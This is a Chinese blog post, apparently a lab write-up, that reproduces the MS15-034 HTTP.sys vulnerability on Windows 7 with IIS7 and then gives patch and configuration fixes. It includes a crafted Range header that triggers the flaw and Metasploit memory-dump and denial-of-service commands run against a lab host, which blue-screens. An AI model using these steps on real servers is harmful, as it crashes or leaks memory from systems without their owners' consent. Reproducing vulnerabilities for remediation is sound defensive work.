1.漏洞描述

Http.sys是Microsoft Windows处理HTTP请求的内核驱动程序。HTTP.sys会错误解析某些特殊构造的HTTP请求,导致远程代码执行漏洞。成功利用此漏洞后,攻击者可在System帐户上下文中执行任意代码。由于此漏洞存在于内核驱动程序中,攻击者也可以远程导致操作系统蓝屏。此次受影响的系统中,Windows7、Windows8、WindowsServer 2008 R2和WindowsServer 2012所带的HTTP.sys驱动均存在一个远程代码执行漏洞,远程攻击者可以通过IIS7(或更高版本)服务将恶意的HTTP请求传递给HTTP.sys驱动,通过发送恶意的HTTP请求导致远程代码执行或操作系统蓝屏。



2.复现环境

win7+IIS7



3.漏洞确认

访问IIS界面,使用burpsuite抓包,发送到repeater中,在HTTP请求头中加入如下字段

Range: bytes=18-18446744073709551615 ,返回416状态码

4.漏洞利用

使用kali的metasploit

msconsole

search ms15-034

验证漏洞的方法

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

set rhosts 192.168.1.200

run

利用漏洞的方法

use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 192.168.1.200

set threads 10

run

实验电脑已经蓝屏

5.漏洞修复

方法1:微软官方网站下载ms15-034的补丁包

下载地址:Microsoft 安全公告 MS15-034 - 严重 | Microsoft Learn

代表性补丁:

Windows Server 2008 R2(KB3042553):Download Windows Server 2008 R2 x64 Edition 安全更新程序 (KB3042553) from Official Microsoft Download Center

Windows Server 2012(KB3042553):Download Windows Server 2012 安全更新程序 (KB3042553) from Official Microsoft Download Center

Windows Server 2012 R2(KB3042553):Download Windows Server 2012 R2 安全更新程序 (KB3042553) from Official Microsoft Download Center文章来源:https://www.toymoban.com/news/detail-787378.html

方法2:网上的其他方法验证

IIS-功能视图-输出缓存-操作-编辑功能设置-启用内核缓存,取消勾选。

注意:

在网站-default web site下的输出缓存,不是根目录下的输出缓存;

修改后,漏洞验证仍显示存在,但漏洞利用已不再蓝屏;文章来源地址https://www.toymoban.com/news/detail-787378.html

到了这里,关于HTTP.sys远程代码执行漏洞修复的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!